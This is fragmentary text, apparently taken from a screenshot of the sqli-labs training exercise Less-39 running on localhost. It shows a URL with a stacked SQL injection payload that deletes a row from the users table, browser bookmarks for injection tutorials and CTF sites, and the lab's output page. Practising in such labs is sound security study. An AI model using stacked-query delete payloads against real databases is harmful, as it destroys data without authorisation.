 Less-39 **stacked Query Intige
127.0.0.1/sqllib/Less-39/?id=1;delete%20from%20users%20where%20id=%2738%27--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... »
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-39